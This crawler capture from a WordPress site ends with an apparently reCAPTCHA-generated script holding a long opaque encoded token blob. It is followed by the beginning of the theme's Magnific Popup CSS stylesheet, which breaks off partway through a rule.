HIpwpI0exYTwp/[base64]/DnyREAsO2wqUZwqDDiFomw63DsCHCqcKrwotnwprDixjCrBllw7ApV8Oyw5/[base64]/Dh1MKGk5TWyPCsRfDhjgBw7cvC1jDoTPDqUQGIsKmw5/[base64]/Dp0nCgCfCg8KpVXg1wrJTwqR9w5TCv8OrXB9Lw4HDocKzw6HDksK/[base64]/JTrCmHkqMMKEwrUvw4/DmhxtwqTCvxjDl8Odw4nDp8OBw4DDpMKFwrUQH8O4MQrDtcO8McKmJsKyw7g0wpPDrXwLw7XDh19GwpzDgll+JwjDiUnCrcKtwqXDisOqw7xQTHVyw5nCocK+RsKsw7pcwqXCksOSw6LDlcKHMsO7w77CuGwPw7NbdSM+w5gsd8KQcQZXwq01wr/CoW4Cw7TCgcOWBi4leRrDlSnCtcOYw5fClsK2w6VgK3NhwrfDlB7Ch8KPeWVNwoLCgsKtw4wuMh48w73DgULDnMK4w44nasKUH8KzwqLDgynCr8KFwrEDwrIdBsKtw51WEMOKw4LCi8K+w5DCv3rDmcOBwp1gwrEXwopBQ8Orw6hYwovDjBJUCm/DlMO+w6J/ehUOwobDpijCpsO8w5Iiw7HCthfDsDg/[base64]/JVDCnSLDt8KjwpvDmRERM8KQw4sjwrp3wr0HOThJMQEBwp/DtxcoU8KLwqBmwr1Nwp7Cg8Kpw5vCgkg3wowrwppjbEl+wpZfwplEw7zDqxZOw5bCq8O4w6NtdcOTR8O/wrESwr3Coh7DrMOKw5bDvsKhwrgpYMOlw7tYX8KHwrDDmsKOw4dYUsKDw7Bqwr/Dr3DCgcKbwpsSKMO9ZyU4wrvCg8KIOsKVWAN1UMOmw75/X8KHJ8KAwq05dB5SY8KmLMKLwrEgEMKsC8K0w4NGw5zDtizDmsO9wo/[base64]/woMWw7LCtm07AMKxwrINwr9AwqNzw7oDw58/wrzDj8KrdDLDpwJwVwfDkUjCuj4kWQIqwq01w47DsMO9wrEEeMKZGnBWFcOmF8K2VMKOwqJAw45TYcOzAllzwrnClsOGwoPDmg1SV03CkwFfBsKPbHXCs0nDq3LCgMKOZMO+w73CqMO5ZMORXmrCiMOCwrpYw6Mwf8Kmw5nDhDjDqsKFbjwOwoYDwrTDjC/DtD3DpCkZw61bHA7CosO4w6XCsMKRUsO5wonCuSHCiDtzfCHCoxYqW1d+wpjDg8O+AcKSw40vwq3CqkLCrMOhPEXCiMOIwpPCv0Uow44cwqLCvXTDvsO+wqMDwr4CMgXDkg/CvsKBw6ccw7bCl8K/wozCoMKpMRwfwrbDhzRvCXPCocKRTsOaGsKBw6QKaMKBecKIwqEaakldTilGwqzDlEnCkyMKIMO/SEvClsK4LG7Ds8K+K8OmwpByWXjDmSRuShDDukJSwr1Iw4DDqVMcw6k1ecOsenFvQ8Ojw5oew6xBVQl9XMOyw5AXTcK4csKDWcOdYwXCmsOVw7Rcw5jCj8OFw7PDj8O5TWTDv8KUK8OYDMK3GFvDtHjDtcKmw7/Ct8Oww496w7HCp8OGwqPDocK8AXRmSsKuw5prwpbCpCNpJTrCt0FUF8OewpvCq8OAw7wZB8KtKMOyM8K6w5zCii52A8Okw73DvGXDlcOsagYmw77DpAw1QMOkfEvDrMK2w4kCw5FTwqXDsEIQw67DhsK0w4nDsEN9w4/DncOcBENnwofCuMKSSsKxwqZsUApUw6QqwoTDtXQpwrrCnSF9cCbDkwPDgyXChcKlGsOuwr8UWyPCrwXDjSnCvjPDn20mwoZDwoBxw7/CgX3DjCnCicKhUUnCjGjDlcOoIsKAHSBUCT7DpHYxwqnCm8K7w7jCsMO/wrnDpTHCmVHDilbDrRbDlcKCdMKRwpY2wpxMW1gkwoHCpmNhw6YUInI4w5ErJ8K1CRbCjwtJw6cENMK4D8KCw6ofw73Di8Ouf8OoDcOeBl8Ww7DDl8KfaWJFUMKew7RrwqPDmxLCtk/DhcKcwp0gQxgWQkU3wpQGw5Mlw6ZBw7tTND0fP3HCjDw9woY/w5Nsw6HDisOCw6rDvyzCqsKwCzfCnx3Ds8Kowq5KwqMTRxrCpsK1CQJhbFFuFx3DpEFqwrbClcOYP8O/a8KRaR0Fw6sOwo7DocOtwpdZKcOOwo0ASsONw4pEw7APOTphw5/Dk8OqwpXCvcO9eMOtw4hOwpDDjsOUwp9Zwq4jwqnDpVYbTBjDrsKQAsK+wp5fFcOgVMK7cCrDtcOqLxAWwobCk8KPbMKiE0fDtx/[base64]/DuWBZfsOITjnDm3JEwr7Cv8KUdkPDun5Cw4rCpAXCmDFqIlDDlwgsBRowPcKTw7DDkBzDvcKrcEAuwqVhwpDCmUobHsKNIBnDsSpfw4PCqkgGb8OFw4TChRoXVBPCl8KWUhErUR/DukZxwqcRw7huZlVqw4sLAsKTWcKPOBocIX13w6LDo8KnY2rDoToqEC7Dp1d/W8KuJcKiw5N3ZUk1w5cHw4LCqwTChMKBwqtkM2/DhMKqdnDChDsfw6Z0NBQ0CGB9wr/DncO9w5fDn8KTwqDDp23CgkZoG8OFwoBNT8OMKE3CnHR1wpjCt8KSwqDDk8OPw7HDrQHClA/CqsKcwpUwwqTCrsO1VkdvbcKBw4jDmXPDkR3Coh/CrMKvCSFaBm0qQAliw54Lw4p3wrfCh8KXwqd0w57DsGzCkmLDrxgPHMK4MBBWQcKsC8KpwpHDksKafUVyw4DDvsKZwrxLw7XDp8KGFn3DosKrTwXDnkkjwrstasO8f1Rkw586wo0MwrzCrhPCgSMtw5HDm8Kvwo1RdsOmw47DgcKmwr/[base64]/Dj8OoUkTCpAPDpsOVw692Vj5Cwp8vwp9/w4XDlX7DoAo2B8OYew5BwqXCpx/DhcOqJ8KJCcO2FsKSw4zClcKMw5hPCRFfwpLDoMOIw4/DvMKhw402QMONUcOXwqwlwqHDpSDCg8K7w6fCvkTDsnF0Mi/[base64]/CusOqw43DsD7CksKaw4ZSwpjCg2fDohZIw6ZbQMO4QcKTJRTDiMKowoBPI8KtSkoVUsKiw4l0w7vDjgHDiMOpw5k7Nn4Cw4UkbUdQw653fcOhBE/DicK3QUDCtcK4NsKzEDXCuzHCq8OUw5/Cp8KrUCZpw4YCwqVBOgZUf8OdTcKowofCtMKnK0XDqMKQwqpYw5gfw7B3wqXCsMKpZsOew6nDu0/DpDTCssKSH8O9Jj42w73CpMKgwonClzVuw4zCjsKMw4A9PcOuHcOKAsOeaA5tesOCw4TCigkhbsOcXi8/[base64]/[base64]/DsMODw6zCl2oIM8O7X3/CrRkdw5rDr3pHwqQ/JUbCnkjCl2TCt8KeY8OoUcKfe8OXax9uE3MywpdFO8K1w57CjnoGw5QEw4PDusKTPsKRw4MTw5PDghTDnBJAEgzDqWDCsi8Vw7F+w6R4VGXCpsOWw5TCicKIw6MUw6rCv8O+wrxDwpEkaMO/J8OQPMKPSMO2w4nCiMOJw7HDicK/LmpkM3p2woDCscKhJUfDlkZpNsKnIsO1w4TDsMK+AMOpcsKPwqTDh8OHwqnDl8ODBTRxw6cVwpQVZsKLDcOASsOZwphVOsK1B3TCoVLDvMK5wrILcUXCriXCr8K+QcOYEcOQCcO8wrUGG8OwXxYrGC/DjGPDtMK7w4VGCnDDhjBERgRDDgg9McK9wr/Cm8OtDcOyFGYjIVTCk8OoU8OdKcKuwpwnc8Ocwqc+G8KNwrwUOx8DFFsBMEhqSsOZEQ/Cv1/CgyA8w4d7wrXCpMOwHEwcw5ZmRsKzwqjCo8Kyw67CkMO9w6fDkcOTIsKpwqdywrfDs0rCgcKjYcOXU8ODaQHDh2dkw5c3TMOgwoHDpUVdwoIdScKwCTvDtsOqw5xvw7XCgWxaw7fCm0JawpvCsWE7wqEswrpoBD3DkcO7DsOnwpMLwqXCs8O/w6PClk7CnsKGbMKBwrPDucKARMOrwovDs1XDnMKMMnHDv1gqY8Onw5zChcKFMR5Zw7VbwqUOO2MvbsOkwrfDh8KLwpDCnFvDksObw7loFgrCosOzRsKOwp/[base64]/DicKjEcO5w5k6w6odH1XDocKpZxPCqWMMwoQhScOlwo3CpTzCgcKPw4RJwrnDk0cuwpELw5rDlTTCmXbDicKsw4nCpwTDtsKDwoHCs8KHwqIKw7fDjC95TWpiw79PX8KCXcK9YsKNw6QhSCzCpnzCqyzDssKUD2DDqMK4wq7CiCMCw7rCnMOqGXbCu3hNYcK/[base64]/DssKLd2Vnw5PCtnEVw6/[base64]/Cojg+IsOiw4LCqsKEwq0zV33DnMO2XsO4Gh7DsAHDvXzCmsK9OTXDhiXCjEPDvcKDwo/CiUgWDmwHfTUedMKSTsKLw7fCjk/Dm001w6bCllxHPUDDogTDiMOZwqvCmnMVQcOiwrMvw6RQwqLDhsKswqgBWcONACwCwrdLw6vCqMKqUwAiOCQ3w59/w79YwrbCo3HDtsKbwpAuIcOCwovCrmfCqTjDlsKhQQ/[base64]/wr3CsMK6RMKzTMKYLsORw7HCisKFwpV+w6smw7LDp07CiTM/Q2RBw6wQw4LCnjtDdVIYW355w7AQfHtTUMOkwo3CnADCoQQWJMOpw794w5MCw7zCucOzwrccd03DqsKdVE/Ci2ZQwp1Uw77DnMKEU8OtwrV/wprClBl9EcOzwpvCu1/ClgrCvcKXw5ZIwpRPJUwcwqzDqsK0wqDCjR10worDtsKWwqdkUUt3wr3DsUXDoytlw7rCiSfDizkCw5PDoQnDkGlWw73DuirCg8O8N8O1U8KFwqnDij/CgMOXYsO+D3ELwprCrW7CpcKMw6XDmcKJb8Kcw5LDg10USsKGwoPDscOcD8Otw5TDsMOeJcORw6pYw7BlMS0FTMKMEMKtwpwowpoYwqY9RzAVe3vDnDnDq8Kgwrw/[base64]/[base64]/CpATCj8OoPMOywqETDQbDm8O+wqVXEyTDjsKVw4DDpyTCnsOjw67Dg8Oef35efsKvJAHCmsOFw7o7EMK7w4tKwqsXw6PCjcODQC3CsMOCbnNLbcO7w4ZPPHtLGXLCmX/DoikvwoBVw6V9eltGEcKywpIlJAvCp1LDmEAowpJWezXDisOPfUHDjcKDUGLDrcK0wr1iImZxVEF4CzrDn8Oaw6jCp1bCkMO2SMOew70pwrctdcO/wq55wozCssKHGsKhw7hmwppqb8KJEMOrw7gqAsKWC8OLwpRJwpEXTjNKQVNiVcOQwozDswzDr30YJWfDvsKdwr7DkcOqwpjDscKnAwUlw6ERAMOECEvDjcK9wpxKw6XCk8K9CsODwq3CmX5bwpnCtsO1w6tJIAovwqTDjcK/PSROWy7DvMOiwpXDkTRiM8KtwpvCvsO9w6fCu8KIbB/[base64]/DicKTwr4yGTvChlDDsTZ0wocMw6XCu8KTa1zDpMOIP1fDhcO8RcK/XyzCkQVuw5pLwrTCqmcFP8OtHQIFwpoFMMKiwpDDvUPCkFnDtSDCm8OVwozDjsKRBsO+cUIEw6NsfkBHccOmfHPCmMKcFMKDw4sAFQnDnjlhY3vDm8KQw4YwSMOXYTZZw4kIwrYCw6pGw4bCnzLCkcO/KQ8YVcObPsOcfcKZIWprwrvDp2wkw70YWCDCv8Opw6Y5dm1Tw5shwqXCpsK4IcKGKGsuOV/Dg8KGVcOXR8OvVmkrNU7Di8K7b8OJw7TCizPChFtQaSnDtzwSPUMaw43DiTnDjELDpkfDnMK/w4jDlsOCRcOmGcO3w5VySSAdWcKAw4rDvMKsUsO/BWpWEMKAw7saw7rDiFhgwp/CqMO1w75+w6gjwoLCoXXDimTDnR/CiMO7F8OVcRxkw5LDhFLDrkoIfk/Dn37CgcOyw73DiMORfzl7worDusOqXGPCtcKgwqpZw54RcMKnDsOBBsO2woVPcsOLw7Nvw6/Dvm57Nx8zJ8Ogw5xaEMOQGzg9FW8VScKzQcKhwqoWwrkbw5BefcOca8KVG8O1CFrDoicaw6pkwovCocONVhpWRcKMwqAsM1TDjXXDoAjDkD1mDj3CsysfXcKnJcKDe0rClMKXwpDCgVvDncKyw6EgWhpMw5tUw7/CoHBtw4zDmEIXTmfDp8OBNGd1w6YKw6Qgw4XDnFFmwq7Dt8O6By5FDlNHw7sfwqTDtA4pUMObYjw1w4HCgsORGcO/[base64]/DgHkXw6JRLSJfEsK5w7PDtjEoOQrCox7Do8KAH8OrwqPDgMOUYhYTOxkQSSXDgkXCo3vDtlwvw6xbw4YtwrZTSyUSIMKpWyN6w7YdHS/[base64]/DlMKUfFpAOcOKw4JlWFBQw5rDrTczUsKTw43ClMO1GEfDiWliSz/[base64]/CjFktESfCnUfCqXtBcsOxfmlZw4bDkQ7CqcK7wqQZw6JPwqTDqMO3w75lQGvDnsONwo7DkUfCkMKwOcKrwqzDk0jCuF/Dn8OIw5HDtWVERMKefXrCmhrDsMO/w7fCvAxneEHCiUnDkMOLE8K4w4DDkCHChFrClQQvw7LCmcKvSELCgD8nRT/Cm8OXEsK0VVXDjSLCicKNWcKRMMOiw77DiF4Aw4bDoMKdAQkZwoPDpSbDnDZKwotpw7HDm3d8FTrCig7CmCoQIlPDhS/DswjChSXDqlY4RiwYch/Dh1w2OzVlw5gTZcKaaW07HB7DiXBLwoV5ZcO4XcOeV1pOScO5w4PCt0ZEK8KPcMOpMsOUw402wr5Tw6rChiUCwpl8wqXDhA3CmsOKBi/[base64]/Dp8KPwqhRP8K6Iz4jwrYXRsKRw6bDtHAHwqvDjD8lwo02wrfDqcOmwpjCgMK0w5nDqGBrwozDtTh2LA7ChMO3w7smER5HN2vDliTCgGkiwrtqw6XCjHYrwp/DsCvDknXDlcK6WCLCpkTDiztibQ3Ci8OzbwhHw5XDrG3DhArDvQlqw5jCi8KAwq7Dh2x2w6U1EMKWKsOow6/Co8OpTcKDTsOIworDmcKGK8O7AsOrBcO2wqDDmMKUw4cvwrTDuD0fw7NhwqESw7srwpbDmxnDpADDisKQwrTCm0Mjwq/DusOcZW9iwrjDnGXCinXDrGTDqE1jwowTw5Uiw7AsTX5pAyImIcO3AsOewocVwp/ClFNwMCAgw4TCrMO1DcOacEAKwrrDgMKgw53Dm8KvwqAkw77Dm8OQJMK7wrnCs8Ohcz8dw4XCkzPCrhnCvAvCmSnCq2nCoVoCeUU7wohhwrLDkkxowonCj8OywpbDicOBwrwBwp5+FMOBwrJCJ0MRw4QhIsKpwoI/wohBKyMqwowNI1bChsOOER1+wqXDkz3DusKYwq/CpsKMwp7DnsKsPcKjVcKxwpUFMBRjIH/CmcKtVsKIWcKlcMOzwpPDkBvDmS3DtFgBXBRBQ8KuSi7DsArDmlrChMKHFcOBdcOWwoI5fWvDlMO8w67DtsKGBsKVwrh1w4vDn3XCnANePXl/wrjCssO6w7DChMKewoMnwoRLMcKQBl/CpcK0w70XwonCkHTCtGkyw5TDuWdFYsK4w7HCoUcRwoM6FsKWw7tOCDxzYTlAacK7YV8GR8Oxwr4FTns8w45VwrXDm8KBbcOrwpDDjBjDgMOEHcKjwq4macKOw4MZwqoOfcOBS8OXSXjCl2bDjXjDjcKVfcOZwptYYMKtw4E1ZcOaA8OIaDXDicOZITrChi/Ds8OARAjCnixuw7VZworCosOJZhnDvcK9wph2wqPCmy7DtiTCuMO/PlMMSsO9RsKpwqPDgMKtV8OwMBhmACk8w6jCqGbCm8O1w6rCrcOVDcO4VFXCtkRhwoLCnsKcwq/DusOyQRfCqlo5wpvCiMKXw78rfT7Cniobw614w6fDjyh+JsO1TgzDhcONwoZ5VRRzaMOOwp8Kw5bCqcO4wrk9w4DDmCopw49fN8OvBcOEwpVIw4vDmsKDwp/CslFCJVPDoVB9EsODw7XDoW4CKcO/EcKwwojCqV5yLy3DmcK9JATCjzkmM8Kcw4DDhcKZMRHDrWXCl8O7HMObOErDpsOvIMOBwpDDnBtLwrHCpcO0OsKOfMKWwp3CvikPHx3DliHCmBN0w4Uiw5TCu8O0G8KBf8KEwqBEOTB/woTCgsKfw5LCo8OIwr4iNzpGOcOKK8OcwrJCaj5Qwqx8w53Dl8OEw5QDwqPDqA54woHCjEQZw6vDpsOOQ1LDiMOwwoBrw5vDsT7CrGTDmcK9w6UZwpPCqm7Dt8O2w64lesOidy/Du8K7w4RoCsK8IMO7wqsZw6YuFcKdw5RTw65dBC7Dt2I2wpp1YCLCthF1Mz/CsArCkmoowpUjw6vDnkFmHMOdB8KdARXDocOhwoDDmxVnworDmsK3CcObC8OdfgAxwovCvcKGNMK+w6UDwp0hwqPDlxLCu2kJbFgWU8OIwqBPE8ODwq/Cr8Obw7pnexdiw6DDogXDksOlHH1bNgnClDzDlgwFYlRQw5/[base64]/CoMKdw4cXwrzDrcKHSz/CoGnDmShEDSfCu8O0wp7ChcOUQMKrw6YiwoTDrwQMw4TCknV7W8KPw5vCqMKhGcOewrYjwp/DnMOPfMKVw7fCgBHCgcOdHXhcByVdw4DCjTXCocKowrJQw6/CksK9wp/DqMK3w5F0Cn0lwo5Sw6FAAipTScKNI0nCmyFXU8O9wrkZw7FewoLCuRrCqMKBPkfCgMOTwrB/w4AxMMOtwrvCnSFoB8K8wqBHSl/Chgt6w6/[base64]/[base64]/Sg/CjXnCv8KSIU/DqcOzcQx3F8KAwpPCrCZBw77DrsKlw5vCuns1UMOOTzYYVQNcwqENKVgAQ8KWw4QVYHI8enHDt8Kbw67Cr8KCw61ffTY6w5PClArCuUbDpcOZwpJkHsO7FCl/[base64]/eFPDqWjDlMOjwrBuXcKww48ZCRx1w7g/[base64]/DtiXDnkBaD8KDw5QqAcOsOxY+HhtUKy7CtUJFAsO2P8OrwoUQM2Ugw6wmwpbCp3MHKsOCQcO3ZAvDpxBSWsO7w5XChMOMGcO5w7NPw5nDgyIWO3pwMcO+MxjCk8K9w5EJG8ONwqN2JGgmw5LDncKxwqLDvcKkI8K1w6YLbMKawq/DnhvCicK4P8KmwpsFw4PDgDodQxjCiMKVN3V1E8OgPCEIPDXDu0PDhcOEw4LDtygxJHkVECfCtsOlZMKyaBoEwo0CDMOkw7RIKMOFA8OIwrpYA3VZwpbDnsOkZm/Dr8KEw7Eyw4vDn8Kbw6zDoErDlsOnwrdOHMOiXXvCjcK8wpjCkBRPX8O6w6Bcw4TDgAMOwo/DrcKDw6vCncKaw70jwp3CqcO5woFpIi9LCRYDbArCpjhHBmAHfjFRw6Q/[base64]/DcKkPlZFP0AREx/CtMKZwrHCpg3Ct8KywrpoecOowpFaS8K6UMOab8OLLkvDgxHDr8KxD27DisKxB1M5TsK7BRdabsOXHiLCv8Ksw4oVw5vCtcK7wqMXwpMiwpXDvVbDg33Ci8KlPsK2DRLCi8KTEEbCjMKrDsOlw5Alw6FCTm9fw4YKNyDCo8Oiw4/Cp39twq9UTsKPJ8KUGcKQwpMLJHlfw5rCkMKhLcK/w5/[base64]/ClcKzwrU3w6xUw4bDu8OmA8KDTnrDpsOlwpMUN8OhBxJWGcKPajQWMmVqWsK/RGvCsBHCqwdYT3TCvWgswpB7wotpw7bCkcKvwrPCi8K9bsK8GjTDtU/DnjYGAcKia8KLTQMQw43CoQYAc8K0w71JwrE0wq1uwqhSw5fDtsOPYsKFUsOnYignwrpgwp02w7/[base64]/DqlZcw5vDjsOAwrUFIi3DscKMRcKSAMK0wq5pPE/CrcKJMTHCucKgBQ4ZEsOUworDnR3ChsKMw5fCnCjCjx0lwo3DlsKOEcK2w7rCtMKAw7zCukvDix8EPsO/CGfCl0PDhG4JNsKgLyhcw4NJFGp5JsKGwo3CmcKaIsKyworDuAdHw7U5w7/CuynDuMKZwp9Swq/[base64]/Dmj4MwoQCw5nDkHbDtEJeVFHChG4AwpbDpnzDocKcW3/DuHdowowhL2nChcOtw6l1w4XDvzguGlgOwrkcDMKOW1jDqcObw7gGK8KVNMKywohcwo5twrQfwrbChsKBdRTCpR3CpcORcMKFw4Egw6bCisKEw4TDnRLCnX3DiiIpKMKHwrYnwq5Ow44YXMOcXMOqwr/[base64]/Drhgow5XCkAXDlWcmw6rCjMKoUsK7w7rCisOJw68QwqNyw7DCiWEew5NAw6tdesKCwprDi8K/[base64]/DscKHwrAnYTEDVU5EGcKGwpvCpsK1wqjChsKuwop9wrYSF3MAfTzClSd3w4N2HMOjw4HCpirDmMK6BB7CjsKvw63Cr8OXPsOBwrjCsMOKw6vCrBPDlVwTwqnCqMO6woNsw69nw7zCmMKsw5odDsKtHMOtGsKlw4vDqSA0SHsRw7LCrRYtwrTCnsOzw6pbFsOWw7tSw7/[base64]/Co8O8asOEQkw2wpAPPcKyXl3CtG0sScOiO8KFWMKUfcOcwobDrMKBw4fCgsKhPsOxX8OPw6vCgwQ9wqrDuwzDtcKTY27CgXInHsOnHsOowrDCoycuSMKtJ8O1woRKVsOQSwYhc3/CiEIjwpzDoMOkw4hOwoYVNgs8ABnCnxPDo8Kzw6J7ekhww6vDli3DnANYbzRYVsKqwqsXPQ1IW8OIw5PDksOIdcKlw7x5Lh8HDcOqw6grGcOiw5fDgMOIWcOsLS5OwrvDqm/DrsOPODnCoMOpaXAJw4bDrGXDr2nDvH8dwqczw50fwrBCw6HDuRfCvDfCkx1ew7wcw6kKw4rDpcK0wq/CgMO2I1fDuMOoGTcaw6V2wplrwoR2w4VWP3tKwpLCkcKUw7PDjsKEwr9MKVM2wpQAe3fCucKlw7LDqcKjw780w509XE5gJXRAfQMNw6VRwpnCn8K+wo/CphPDjMOow5LDmD9Bw6lww69Ww7XDmGDDq8KWw6bCmsOMw7/CvxlkEMO5T8Khw44KYsOmwr7CiMOUIMO+F8OAwrTCpiQFw7VSwqLChMK/[base64]/Dl1x0FXVTNsOLwrHCsMKJfkHCp8K1I8OTSsOPwrLDqkswQT8Hw4zDhsOewpdJw6HDkU/CqAfDikQ8wqXCtm/DgBXChEcMw6YUJysEwpfDgznChcOOw5/CngTCl8OSEsOOH8Kmw4EsdGZFw4lQwqsaaUPDplHCr2fDixfCnj3CpMKwHMOHw4kbwqHDkV3DuMK/wrJxwr/Dr8OTCFl+AMOBbcKfwpMfw6o/wpwjK2HCkBzDisOuQgfCh8OUelduw5Fbd8Ozw4wiw5JpVG8Tw6HDvzDCoh/DtcKGQcO6RzbCh2pidcOdwr/DvMOxw7HCjTljeRvCuEjDj8OEw5XDjnjCtRvCqMOfQGPDizHDo3TCj2PDvWrCu8KOwrw6QMKgY1HDrmt7IAzCmcKcw64Ewq41cMO2wopgw4LCvcOBw78KwozDi8KIw7LChzzDvh4swr/DrRTCsgE/clpyQyoEwpJCdcO5wrpSw4NpwpvDpwbDqHNvPyplw7PCrcOUIw4twoXDpMKdw7TCpcOCOA/CtcKcUWjCgy3DunrCqsO7wrHCngNvw7QfSgxaO8KUPC/Dp0AoG0zDrMKOwpfDtsOgICDDjsKFwpcYCcOAw7PCv8OOwrbCscKRVsOywpkQw4MLwrnCssKGwqfDu8KLwo/DhsKAwpnCvXl5Az7ClsOWAsKHdFF1wq54wqXClsK1w4jDh3bCtsOEwp7CnSdpMAkpAEnCsWHDq8O0w7pewqsxDcOKwovCu8Kaw68jw7xDw64rwqhcwoxIFsK6JMKBDcOadcKBwoQ+OMO3DcKIwq/DonHClMKMUS3CnMOiw6k6wo5obBQOfRLCm21Fw5vDusOUQWxywoLCngzDowFOWcKjZmxDSSoYEMKKdU5kOMOAJcOcVFrCn8OTb0/DlMOl\x22],null,[\x22conf\x22,null,\x226LfVASUqAAAAAME-apxNl5X2X1Q-ebga_4wL99Z2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://www.gone-environnement.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YeWRoEld2dqucsNIzS3iTPUiztJautPcBSFCghxVRig\\u003d\x22,1,0,null,1,1769087463984,0,0,[95,43],null,[208],\x22RC-Er0rB7Biuur4Gg\x22,null,null,null,null,null,\x220dAFcWeA5H8w7WNtLED5yiSZfaw4ptfwmNadrJM3P03buoaiitc_aItNTTQlTbWD9bI0ILvOFgsTZsq6-VlCg2Oar_vGz0uDJgcw\x22,1769170264031]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.gone-environnement.com/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.6.1
body_size: 2676
content:
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #fff;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  text-indent: -999999px;
}

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #a4a4a4;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: #000;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
  top:30px;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #7d7d7d;
  font-size: 11px;
  line-height: 18px;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 54px 0 54px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    background: none; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -37px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  color: #000;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.5px;
  line-height: 12px;
  padding-right: 36px;
